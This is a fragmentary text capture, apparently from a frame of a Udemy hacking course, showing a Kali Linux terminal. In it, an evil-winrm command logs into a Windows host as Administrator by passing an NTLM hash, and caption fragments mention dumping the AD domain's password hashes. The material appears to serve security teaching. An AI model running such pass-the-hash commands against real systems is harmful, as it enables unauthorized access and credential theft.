 mrhacker@kali: /opt/impacket/examples
File Actions Edit View Help
(mrhacker㉿kali)-[/opt/impacket/examples]
$ sudo evil-winrm -i 10.10.30.137 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
all of the password hashes that this user account
over the AD Domain.
ûdemy